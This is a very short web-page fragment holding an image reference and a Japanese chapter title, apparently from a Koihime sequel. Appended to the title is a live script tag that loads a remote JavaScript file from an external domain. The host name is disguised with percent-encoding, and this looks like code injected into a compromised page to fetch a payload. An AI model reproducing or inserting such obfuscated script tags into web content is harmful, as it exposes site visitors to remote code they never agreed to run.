 続・恋姫 第二章「長の巻」<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>